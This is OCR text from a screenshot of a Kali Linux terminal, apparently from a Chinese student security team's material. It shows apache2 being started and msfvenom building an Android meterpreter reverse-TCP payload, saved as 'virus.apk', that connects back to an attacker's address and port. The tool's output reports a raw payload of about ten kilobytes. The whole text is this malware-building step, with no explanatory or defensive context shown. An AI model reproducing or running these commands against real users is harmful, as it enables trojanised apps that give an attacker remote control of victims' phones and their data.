 wyq@kali1: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(wyq㉿kali1)-[~/桌面]
└─$ service apache2 start
┌──(wyq㉿kali1)-[~/桌面]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.106 LPORT=8888 R > virus.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10190 bytes
┌──(wyq㉿kali1)-[~/桌面]
└─$
广软NSDA安全团队